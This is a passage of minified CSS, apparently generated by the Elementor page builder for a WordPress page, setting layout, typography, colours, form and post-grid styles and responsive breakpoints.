.elementor-element.elementor-element-28b4656b{width:auto;max-width:auto;text-align:left;font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-11940 .elementor-element.elementor-element-28b4656b > .elementor-widget-container{margin:30px 30px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-377b7bf7{width:auto;max-width:auto;text-align:left;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;line-height:30px;}.elementor-11940 .elementor-element.elementor-element-377b7bf7 > .elementor-widget-container{margin:30px 20px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-3de4b80e{width:auto;max-width:auto;text-align:left;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;line-height:30px;}.elementor-11940 .elementor-element.elementor-element-3de4b80e > .elementor-widget-container{margin:30px 20px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-6cfe6a20{width:auto;max-width:auto;text-align:left;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;line-height:30px;}.elementor-11940 .elementor-element.elementor-element-6cfe6a20 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-3b6320dd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11940 .elementor-element.elementor-element-3b6320dd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-3b6320dd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-240px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 60px 30px 60px;}.elementor-11940 .elementor-element.elementor-element-3b6320dd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-27a32a3a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-27a32a3a{text-align:center;font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-11940 .elementor-element.elementor-element-3d182f6c{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:1px;}.elementor-11940 .elementor-element.elementor-element-3d182f6c > .elementor-widget-container{margin:-10px 0px -10px 0px;}.elementor-11940 .elementor-element.elementor-element-3d182f6c .elementor-divider-separator{width:100%;}.elementor-11940 .elementor-element.elementor-element-3d182f6c .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-11940 .elementor-element.elementor-element-73abcb46 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:7px;}.elementor-11940 .elementor-element.elementor-element-73abcb46 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-7px;}.elementor-11940 .elementor-element.elementor-element-73abcb46 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-11940 .elementor-element.elementor-element-73abcb46 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-11940 .elementor-element.elementor-element-73abcb46 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-11940 .elementor-element.elementor-element-73abcb46 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-11940 .elementor-element.elementor-element-73abcb46 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-11940 .elementor-element.elementor-element-73abcb46 .elementor-field-group > label{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;}.elementor-11940 .elementor-element.elementor-element-73abcb46 .elementor-field-type-html{padding-bottom:0px;font-family:"Helvetica", Sans-serif;font-size:14px;}.elementor-11940 .elementor-element.elementor-element-73abcb46 .elementor-field-group .elementor-field, .elementor-11940 .elementor-element.elementor-element-73abcb46 .elementor-field-subgroup label{font-family:"Helvetica", Sans-serif;font-size:14px;}.elementor-11940 .elementor-element.elementor-element-73abcb46 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-11940 .elementor-element.elementor-element-73abcb46 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-11940 .elementor-element.elementor-element-73abcb46 .elementor-button{font-family:"Inter Tight", Sans-serif;}.elementor-11940 .elementor-element.elementor-element-73abcb46 .e-form__buttons__wrapper__button-next{background-color:#226DA6;color:#ffffff;}.elementor-11940 .elementor-element.elementor-element-73abcb46 .elementor-button[type="submit"]{background-color:#226DA6;color:#ffffff;}.elementor-11940 .elementor-element.elementor-element-73abcb46 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-11940 .elementor-element.elementor-element-73abcb46 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-11940 .elementor-element.elementor-element-73abcb46 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-11940 .elementor-element.elementor-element-73abcb46 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-11940 .elementor-element.elementor-element-73abcb46 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-11940 .elementor-element.elementor-element-73abcb46 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-11940 .elementor-element.elementor-element-73abcb46 .elementor-message{font-family:"Helvetica", Sans-serif;font-size:14px;}.elementor-11940 .elementor-element.elementor-element-73abcb46 .elementor-message.elementor-message-success{color:#226DA6;}.elementor-11940 .elementor-element.elementor-element-73abcb46 .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-11940 .elementor-element.elementor-element-73abcb46 .elementor-message.elementor-help-inline{color:#000000;}.elementor-11940 .elementor-element.elementor-element-73abcb46{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-11940 .elementor-element.elementor-element-a5006b:not(.elementor-motion-effects-element-type-background), .elementor-11940 .elementor-element.elementor-element-a5006b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #226DA6 50%, #93C7EE 100%);}.elementor-11940 .elementor-element.elementor-element-a5006b > .elementor-container{max-width:1350px;}.elementor-11940 .elementor-element.elementor-element-a5006b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:50px 0px 50px 0px;}.elementor-11940 .elementor-element.elementor-element-a5006b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-718f320b > .elementor-element-populated{margin:10px 12px 0px 0px;--e-column-margin-right:12px;--e-column-margin-left:0px;padding:35px 35px 35px 35px;}.elementor-11940 .elementor-element.elementor-element-1b9d30c7{width:auto;max-width:auto;}.elementor-11940 .elementor-element.elementor-element-1b9d30c7 > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-11940 .elementor-element.elementor-element-1b9d30c7 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-24f09378{text-align:left;}.elementor-11940 .elementor-element.elementor-element-24f09378 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:46px;font-weight:600;line-height:1.3em;color:#ffffff;}.elementor-11940 .elementor-element.elementor-element-1c7138e5{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-11940 .elementor-element.elementor-element-1c7138e5 > .elementor-widget-container{background-color:#FFFFFF;padding:30px 30px 15px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-1c7138e5 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-11940 .elementor-element.elementor-element-1c7138e5:after{content:"0.66";}.elementor-11940 .elementor-element.elementor-element-1c7138e5 .elementor-post__thumbnail__link{width:100%;}.elementor-11940 .elementor-element.elementor-element-1c7138e5 .elementor-post__meta-data span + span:before{content:"•";}.elementor-11940 .elementor-element.elementor-element-1c7138e5 .elementor-post__text{margin-top:20px;margin-bottom:0px;}.elementor-11940 .elementor-element.elementor-element-1c7138e5 .elementor-post__badge{left:0;}.elementor-11940 .elementor-element.elementor-element-1c7138e5 .elementor-post__card .elementor-post__badge{background-color:#FFFFFF;color:#000000;font-size:10px;margin:25px;font-family:"Inter Tight", Sans-serif;font-weight:600;}.elementor-11940 .elementor-element.elementor-element-1c7138e5 .elementor-post__title, .elementor-11940 .elementor-element.elementor-element-1c7138e5 .elementor-post__title a{font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:600;line-height:26px;}.elementor-11940 .elementor-element.elementor-element-1c7138e5 a.elementor-post__read-more{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;}.elementor-11940 .elementor-element.elementor-element-1c7138e5 .elementor-post__read-more{margin-bottom:0px;}.elementor-11940 .elementor-element.elementor-element-2021500{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-11940 .elementor-element.elementor-element-2021500 > .elementor-widget-container{background-color:#FFFFFF;padding:30px 30px 15px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-2021500 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-11940 .elementor-element.elementor-element-2021500:after{content:"0.66";}.elementor-11940 .elementor-element.elementor-element-2021500 .elementor-post__thumbnail__link{width:100%;}.elementor-11940 .elementor-element.elementor-element-2021500 .elementor-post__meta-data span + span:before{content:"•";}.elementor-11940 .elementor-element.elementor-element-2021500 .elementor-post__text{margin-top:20px;margin-bottom:0px;}.elementor-11940 .elementor-element.elementor-element-2021500 .elementor-post__badge{left:0;}.elementor-11940 .elementor-element.elementor-element-2021500 .elementor-post__card .elementor-post__badge{background-color:#FFFFFF;color:#000000;font-size:10px;margin:25px;font-family:"Inter Tight", Sans-serif;font-weight:600;}.elementor-11940 .elementor-element.elementor-element-2021500 .elementor-post__title, .elementor-11940 .elementor-element.elementor-element-2021500 .elementor-post__title a{font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:600;line-height:26px;}.elementor-11940 .elementor-element.elementor-element-2021500 a.elementor-post__read-more{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;}.elementor-11940 .elementor-element.elementor-element-2021500 .elementor-post__read-more{margin-bottom:0px;}.elementor-11940 .elementor-element.elementor-element-614a8188 .elementor-button{background-color:#226DA6;font-family:"Inter Tight", Sans-serif;font-size:14px;text-transform:capitalize;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#226DA6;border-radius:10px 10px 10px 10px;}.elementor-11940 .elementor-element.elementor-element-614a8188 > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-7e0ccf72:not(.elementor-motion-effects-element-type-background), .elementor-11940 .elementor-element.elementor-element-7e0ccf72 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-7e0ccf72 > .elementor-container{max-width:1350px;}.elementor-11940 .elementor-element.elementor-element-7e0ccf72{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-7e0ccf72 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-34a91afa:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11940 .elementor-element.elementor-element-34a91afa > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-34a91afa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-34a91afa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-636b8885.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-11940 .elementor-element.elementor-element-636b8885{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;align-self:center;}.elementor-11940 .elementor-element.elementor-element-636b8885 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-636b8885 .elementor-main-swiper{height:50px;width:100%;}.elementor-11940 .elementor-element.elementor-element-636b8885 .elementor-swiper-button{font-size:20px;color:#226DA6;}.elementor-11940 .elementor-element.elementor-element-636b8885 .elementor-swiper-button svg{fill:#226DA6;}.elementor-11940 .elementor-element.elementor-element-636b8885 .elementor-main-swiper:not(.elementor-thumbnails-swiper) .elementor-carousel-image{background-size:contain;}.elementor-11940 .elementor-element.elementor-element-63e9a478 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-11940 .elementor-element.elementor-element-16fedbb7{width:auto;max-width:auto;}.elementor-11940 .elementor-element.elementor-element-16fedbb7 > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-11940 .elementor-element.elementor-element-16fedbb7 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-41cb5d41{text-align:left;}.elementor-11940 .elementor-element.elementor-element-41cb5d41 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:46px;font-weight:600;line-height:1.3em;color:#000000;}.elementor-11940 .elementor-element.elementor-element-7d6d2d5f > .elementor-widget-container{margin:0px 90px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-7d6d2d5f{text-align:left;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-11940 .elementor-element.elementor-element-1def6bcd .elementor-button:hover, .elementor-11940 .elementor-element.elementor-element-1def6bcd .elementor-button:focus{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-1def6bcd > .elementor-widget-container{margin:0px 0px 0px -40px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-1def6bcd .elementor-button-content-wrapper{flex-direction:row;}.elementor-11940 .elementor-element.elementor-element-1def6bcd .elementor-button{font-family:"Inter Tight", Sans-serif;font-weight:600;text-transform:none;fill:#226DA6;color:#226DA6;border-style:none;}body.elementor-page-11940:not(.elementor-motion-effects-element-type-background), body.elementor-page-11940 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFCFC;}:root{--page-title-display:none;}body.elementor-page-11940{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-11940 .elementor-element.elementor-element-14011643 .elementor-heading-title{font-size:28px;}.elementor-11940 .elementor-element.elementor-element-23b235f7 .elementor-heading-title{font-size:28px;}.elementor-11940 .elementor-element.elementor-element-3abec0ea .elementor-heading-title{font-size:19px;}.elementor-11940 .elementor-element.elementor-element-1282f198 .elementor-heading-title{font-size:19px;}.elementor-11940 .elementor-element.elementor-element-527fbf49.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-11940 .elementor-element.elementor-element-476d2f77 .elementor-heading-title{font-size:28px;}.elementor-11940 .elementor-element.elementor-element-7462da52 .elementor-heading-title{font-size:45px;}.elementor-11940 .elementor-element.elementor-element-56c7736f .elementor-heading-title{font-size:45px;}.elementor-11940 .elementor-element.elementor-element-179b3cb7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11940 .elementor-element.elementor-element-179b3cb7 .elementor-icon-list-item > a{font-size:16px;}.elementor-11940 .elementor-element.elementor-element-6e4b6b60 .elementor-heading-title{font-size:21px;}.elementor-11940 .elementor-element.elementor-element-f4a0a42.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-11940 .elementor-element.elementor-element-f4a0a42 .elementor-main-swiper{height:150px;width:470px;}.elementor-11940 .elementor-element.elementor-element-63fd565b.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-11940 .elementor-element.elementor-element-63fd565b .elementor-main-swiper{height:150px;width:470px;}.elementor-11940 .elementor-element.elementor-element-3a1ea40b.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-11940 .elementor-element.elementor-element-3a1ea40b .elementor-main-swiper{height:150px;width:470px;}.elementor-11940 .elementor-element.elementor-element-30a0ba9b{--spacer-size:110px;}.elementor-11940 .elementor-element.elementor-element-5d11f887 .elementor-heading-title{font-size:28px;}.elementor-11940 .elementor-element.elementor-element-1a4c4a7e{padding:40px 20px 40px 20px;}.elementor-11940 .elementor-element.elementor-element-5edb4d73 > .elementor-container{max-width:1450px;}.elementor-11940 .elementor-element.elementor-element-4393576b > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-4393576b.elementor-arrows-yes .elementor-main-swiper{width:calc( 650px - 40px );}.elementor-11940 .elementor-element.elementor-element-4393576b .elementor-main-swiper{width:650px;}.elementor-11940 .elementor-element.elementor-element-6f30cf3a > .elementor-widget-container{margin:0px 0px 0px 500px;}.elementor-11940 .elementor-element.elementor-element-6f30cf3a{text-align:center;}.elementor-11940 .elementor-element.elementor-element-469b16de.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-11940 .elementor-element.elementor-element-139351d8 .elementor-heading-title{font-size:42px;}.elementor-11940 .elementor-element.elementor-element-452a29c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-11940 .elementor-element.elementor-element-452a29c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-11940 .elementor-element.elementor-element-452a29c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-11940 .elementor-element.elementor-element-452a29c1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-11940 .elementor-element.elementor-element-452a29c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-11940 .elementor-element.elementor-element-482b34d8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-11940 .elementor-element.elementor-element-482b34d8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-11940 .elementor-element.elementor-element-482b34d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-11940 .elementor-element.elementor-element-482b34d8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-11940 .elementor-element.elementor-element-482b34d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-11940 .elementor-element.elementor-element-23190330{width:100%;max-width:100%;}.elementor-11940 .elementor-element.elementor-element-1c53d8cf{padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-7e5661e9.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-11940 .elementor-element.elementor-element-7e5661e9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-7e5661e9 .elementor-main-swiper{height:100px;width:470px;}.elementor-11940 .elementor-element.elementor-element-3b3b7277.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-11940 .elementor-element.elementor-element-3b3b7277 .elementor-main-swiper{height:100px;width:470px;}.elementor-11940 .elementor-element.elementor-element-5215d0c.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-11940 .elementor-element.elementor-element-5215d0c .elementor-main-swiper{height:100px;width:470px;}.elementor-11940 .elementor-element.elementor-element-3f8a079e > .elementor-element-populated{padding:30px 0px 0px 30px;}.elementor-11940 .elementor-element.elementor-element-420b413d .elementor-heading-title{font-size:21px;}.elementor-11940 .elementor-element.elementor-element-66d0c235 .elementor-heading-title{font-size:45px;}.elementor-11940 .elementor-element.elementor-element-7e09b2e8{padding:80px 80px 80px 80px;}.elementor-11940 .elementor-element.elementor-element-10e5034a .elementor-heading-title{font-size:45px;}.elementor-11940 .elementor-element.elementor-element-4acacd06.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-11940 .elementor-element.elementor-element-20c8ae4a .elementor-heading-title{font-size:45px;}.elementor-11940 .elementor-element.elementor-element-24f09378 .elementor-heading-title{font-size:45px;}.elementor-11940 .elementor-element.elementor-element-636b8885.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-11940 .elementor-element.elementor-element-41cb5d41 .elementor-heading-title{font-size:45px;}}@media(max-width:767px){.elementor-11940 .elementor-element.elementor-element-7d71fdef{padding:0px 0px 0px 20px;}.elementor-11940 .elementor-element.elementor-element-1cfc859f .elementor-heading-title{font-size:10px;}.elementor-11940 .elementor-element.elementor-element-14011643 .elementor-heading-title{font-size:30px;}.elementor-11940 .elementor-element.elementor-element-23b235f7 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-11940 .elementor-element.elementor-element-23b235f7 .elementor-heading-title{font-size:18px;line-height:25px;}.elementor-11940 .elementor-element.elementor-element-3590b917 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-11940 .elementor-element.elementor-element-3590b917 .elementor-button{font-size:18px;line-height:1.1em;}.elementor-11940 .elementor-element.elementor-element-44e9612a{padding:0px 0px 20px 0px;}.elementor-11940 .elementor-element.elementor-element-4750561f{width:100%;}.elementor-11940 .elementor-element.elementor-element-4750561f > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-3abec0ea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-3abec0ea{text-align:center;}.elementor-11940 .elementor-element.elementor-element-3abec0ea .elementor-heading-title{font-size:14px;line-height:1.5em;letter-spacing:1.4px;}.elementor-11940 .elementor-element.elementor-element-17995508{padding:0px 0px 0px 15px;}.elementor-11940 .elementor-element.elementor-element-65ae8be0{width:50%;}.elementor-11940 .elementor-element.elementor-element-621127eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-621127eb img{width:100%;}.elementor-11940 .elementor-element.elementor-element-9754201{width:50%;}.elementor-11940 .elementor-element.elementor-element-78250131 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-78250131 img{width:100%;}.elementor-11940 .elementor-element.elementor-element-6a1d3942{width:50%;}.elementor-11940 .elementor-element.elementor-element-4f1a3d6c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-4f1a3d6c img{width:100%;}.elementor-11940 .elementor-element.elementor-element-59d0fe3e{width:50%;}.elementor-11940 .elementor-element.elementor-element-1865f3ca > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-1865f3ca{text-align:center;}.elementor-11940 .elementor-element.elementor-element-1865f3ca img{width:100%;}.elementor-11940 .elementor-element.elementor-element-5484c916{width:50%;}.elementor-11940 .elementor-element.elementor-element-6732aac4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-6732aac4 img{width:100%;}.elementor-11940 .elementor-element.elementor-element-558028d1{width:50%;}.elementor-11940 .elementor-element.elementor-element-775d4995 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-775d4995 img{width:100%;}.elementor-11940 .elementor-element.elementor-element-730dbd74{width:50%;}.elementor-11940 .elementor-element.elementor-element-3f8f2e13 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-3f8f2e13 img{width:100%;}.elementor-11940 .elementor-element.elementor-element-67e37a45{width:50%;}.elementor-11940 .elementor-element.elementor-element-9fd00dc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-9fd00dc img{width:100%;}.elementor-11940 .elementor-element.elementor-element-7adae7ea{padding:10px 0px 40px 0px;}.elementor-11940 .elementor-element.elementor-element-6306567d{width:100%;}.elementor-11940 .elementor-element.elementor-element-6306567d > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-1282f198 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-1282f198{text-align:center;}.elementor-11940 .elementor-element.elementor-element-1282f198 .elementor-heading-title{font-size:13px;line-height:1.5em;letter-spacing:1.4px;}.elementor-11940 .elementor-element.elementor-element-527fbf49.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-11940 .elementor-element.elementor-element-527fbf49{width:100%;max-width:100%;align-self:center;}.elementor-11940 .elementor-element.elementor-element-527fbf49 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-527fbf49 .elementor-main-swiper{height:130px;width:200px;}.elementor-11940 .elementor-element.elementor-element-24f31fb5{padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-476d2f77 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-11940 .elementor-element.elementor-element-476d2f77 .elementor-heading-title{font-size:19px;line-height:22px;}.elementor-11940 .elementor-element.elementor-element-172739 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-11940 .elementor-element.elementor-element-172739{text-align:left;font-size:18px;}.elementor-11940 .elementor-element.elementor-element-2def02a4 .elementor-icon-box-wrapper{text-align:center;}.elementor-11940 .elementor-element.elementor-element-2def02a4{--icon-box-icon-margin:0px;}.elementor-11940 .elementor-element.elementor-element-27f5b7de .elementor-icon-box-wrapper{text-align:center;}.elementor-11940 .elementor-element.elementor-element-27f5b7de{--icon-box-icon-margin:0px;}.elementor-11940 .elementor-element.elementor-element-368a2d4f .elementor-icon-box-wrapper{text-align:center;}.elementor-11940 .elementor-element.elementor-element-368a2d4f{--icon-box-icon-margin:0px;}.elementor-11940 .elementor-element.elementor-element-7f4047a .elementor-icon-box-wrapper{text-align:center;}.elementor-11940 .elementor-element.elementor-element-7f4047a{--icon-box-icon-margin:0px;}.elementor-11940 .elementor-element.elementor-element-20bde89f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-11940 .elementor-element.elementor-element-20bde89f .elementor-button{font-size:14px;line-height:1.1em;}.elementor-11940 .elementor-element.elementor-element-37873a17{margin-top:50px;margin-bottom:0px;}.elementor-11940 .elementor-element.elementor-element-7462da52 > .elementor-widget-container{margin:20px 0px 10px 30px;}.elementor-11940 .elementor-element.elementor-element-7462da52 .elementor-heading-title{font-size:24px;}.elementor-11940 .elementor-element.elementor-element-7654bd9a > .elementor-widget-container{margin:0px 20px -20px 30px;}.elementor-11940 .elementor-element.elementor-element-2fd5dfef > .elementor-widget-container{margin:0px 20px 20px 30px;}.elementor-11940 .elementor-element.elementor-element-2fd5dfef{--e-icon-list-icon-size:20px;--icon-vertical-align:flex-start;--icon-vertical-offset:10px;}.elementor-11940 .elementor-element.elementor-element-2fd5dfef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11940 .elementor-element.elementor-element-2fd5dfef .elementor-icon-list-item > a{font-size:18px;}.elementor-11940 .elementor-element.elementor-element-a20f40a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-a20f40a .elementor-button{font-size:18px;line-height:1.1em;}.elementor-11940 .elementor-element.elementor-element-4cf024be > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-cc0792e > .elementor-element-populated{padding:50px 10px 0px 30px;}.elementor-11940 .elementor-element.elementor-element-56c7736f > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-11940 .elementor-element.elementor-element-56c7736f .elementor-heading-title{font-size:25px;}.elementor-11940 .elementor-element.elementor-element-157c7ceb > .elementor-widget-container{margin:0px 20px -20px 0px;}.elementor-11940 .elementor-element.elementor-element-dbd982 .elementor-button{font-size:12px;}.elementor-11940 .elementor-element.elementor-element-2e48715e{width:33%;}.elementor-11940 .elementor-element.elementor-element-2e48715e > .elementor-element-populated{margin:0px 0px 0px 